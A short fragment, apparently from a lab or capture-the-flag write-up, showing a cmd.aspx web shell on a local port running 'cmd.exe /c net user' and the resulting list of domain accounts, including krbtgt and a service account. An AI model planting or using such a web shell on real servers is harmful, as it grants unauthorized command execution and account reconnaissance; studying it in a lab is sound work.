 http://127.0.0.1:8001/cmd.aspx
Program c:\windows\system32\cmd.exe
Arguments /c net user
Run
User accounts for \\G0
-------------------------------------------------------------------------------
Administrator C.Bum D.Truff
G.Lors Guest I.Francis
krbtgt L.Kein M.Gold
O.Possum R.Cold S.Moon
svc_apache V.Stevens W.Walker
The command completed successfully.